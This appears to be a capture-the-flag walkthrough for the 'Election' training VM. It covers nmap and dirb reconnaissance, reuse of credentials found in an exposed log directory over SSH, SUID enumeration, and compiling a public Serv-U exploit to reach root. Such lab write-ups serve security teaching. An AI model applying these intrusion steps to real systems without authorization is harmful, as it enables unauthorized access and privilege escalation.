

# Election VM Walkthrough

This guide will walk the user through all steps necessary to attain root on the "Election" VM.

First, as with all targets, begin with a reconnaissance scan. In this case, we will use nmap:

```
i:~$ sudo nmap -p- 4.7.242.100
Starting Nmap 7.80 ( https://nmap.org ) at 2021-05-24 14:38 EDT
Nmap scan report for 4.7.242.100
Host is up (0.023s latency).
Not shown: 65526 closed ports
PORT
                 SERVICE
       STATE
22/tcp open
                 ssh
25/tcp filtered smtp
80/tcp open
                 http
135/tcp filtered msrpc
136/tcp filtered profile
137/tcp filtered netbios-ns
138/tcp filtered netbios-dgm
139/tcp filtered netbios-ssn
445/tcp filtered microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 75.57 seconds
```

The results of the scan show ports 22 (SSH) and 80 (HTTP) are open. Since there are no known credentials available yet, start with port 80:



One common area to find hidden or important pages/directories is the robots.txt file. Upon examining robots.txt, we see that the **election** page works:



The page itself does not provide much information, so we will use a CLI tool **dirb** to brute force directories from here:

```
11:-$ dirb http://4.7.242.100/election/
DIRB v2.22
By The Dark Raver
START_TIME: Mon May 24 15:54:53 2021
URL_BASE: http://4.7.242.100/election/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
GENERATED WORDS: 4612
 ---- Scanning URL: http://4.7.242.100/election/ ----
→ DIRECTORY: http://4.7.242.100/election/admin/
→ DIRECTORY: http://4.7.242.100/election/data/
+ http://4.7.242.100/election/index.php (CODE:200|SIZE:7003)
→ DIRECTORY: http://4.7.242.100/election/js/

→ DIRECTORY: http://4.7.242.100/election/languages/
→ DIRECTORY: http://4.7.242.100/election/lib/

⇒ DIRECTORY: http://4.7.242.100/election/media/

→ DIRECTORY: http://4.7.242.100/election/themes/
 ---- Entering directory: http://4.7.242.100/election/admin/ ----
 ⇒ DIRECTORY: http://4.7.242.100/election/admin/ajax/
⇒ DIRECTORY: http://4.7.242.100/election/admin/components/
⇒ DIRECTORY: http://4.7.242.100/election/admin/css/
 ⇒ DIRECTORY: http://4.7.242.100/election/admin/img/
→ DIRECTORY: http://4.7.242.100/election/admin/inc/
+ http://4.7.242.100/election/admin/index.php (CODE:200 SIZE:8964)
 → DIRECTORY: http://4.7.242.100/election/admin/js/

⇒ DIRECTORY: http://4.7.242.100/election/admin/logs/
⇒ DIRECTORY: http://4.7.242.100/election/admin/plugins/
```

These results show there is an admin page nested in the "election" directory:



This page leads the user down a rabbit hole. The best means of compromising this machine is elsewhere. If we review the **dirb** results from earlier, we see that there is an interesting "logs" page:

```
---- Entering directory: http://4.7.242.100/election/admin/logs/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://4.7.242.100/election/admin/plugins/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
```

If we browse to this directory, we see a log file that we can download:



This appears to be log-in credentials that we can try on the SSH port:

```
taliakali:~$ ssh love@4.7.242.100

The authenticity of host '4.7.242.100 (4.7.242.100)' can't be established.

ECDSA key fingerprint is SHA256:erz9C9WEWhhV5KMnnpxYEiDQ0150RbFLU/4HNeyevdQ.

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '4.7.242.100' (ECDSA) to the list of known hosts.

love@4.7.242.100's password: 

■
```

The credentials are successful, and we can view the user flag:

```
Last login: Fri May 21 05:36:41 2021 from 10.5.99.126
love@election:~$ ls

Desktop Documents Downloads Music Pictures Public Templates Videos
love@election:~$ cd Desktop/
love@election:~/Desktop$ ls
user.txt
love@election:~/Desktop$ cat user.txt
cd38ac698c0d793a5236d01003f692b0
love@election:~/Desktop$
```

From here, the next step is to elevate privileges to root. One of the most common steps is to identify any binaries that have the SUID bit set:

```
love@election:~/Desktop$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/arping
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/traceroute6.iputils
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/sbin/pppd
/usr/local/Serv-U/Serv-U
```

The "Serv-U" binary seems interesting. A simple web search shows this program has an easy-to-run exploit:



Download the exploit, compile it with GCC, and run the exploit:

```
love@election:~/Desktop$ gcc 47009.c -o 47009
love@election:~/Desktop$ ls
47009 47009.c user.txt
```

This exploit quickly and easily drops us into a root shell, and we can read the root flag.